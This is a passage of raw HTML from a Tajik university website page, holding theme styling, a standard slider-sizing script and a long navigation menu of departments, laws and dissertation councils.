                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-6847 single-format-standard sh-roi-dissertatsionii-nav global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/sh-roi-dissertatsionii-nav/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
